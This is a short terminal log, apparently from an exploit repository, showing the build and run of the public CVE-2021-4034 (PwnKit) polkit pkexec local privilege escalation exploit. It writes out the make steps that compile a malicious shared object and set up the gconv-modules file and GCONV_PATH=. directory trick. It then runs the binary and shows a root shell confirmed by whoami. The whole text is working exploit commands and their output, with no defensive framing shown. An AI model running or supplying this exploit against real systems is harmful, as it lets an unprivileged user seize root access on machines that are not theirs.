 [zhangsan@localhost CVE-2021-4034-main]$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
[zhangsan@localhost CVE-2021-4034-main]$ ls
cve-2021-4034    cve-2021-4034.sh  gconv-modules  LICENSE   pwnkit.c   README.md
cve-2021-4034.c  dry-run           GCONV_PATH=.   Makefile  pwnkit.so
[zhangsan@localhost CVE-2021-4034-main]$ ./cve-2021-4034
sh-4.2# whoami
root
sh-4.2#